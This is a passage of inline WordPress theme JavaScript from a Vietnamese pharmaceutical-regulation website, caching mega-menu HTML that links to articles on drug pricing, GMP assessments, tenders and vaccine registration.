                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 12952\/QLD-KD n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\">C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 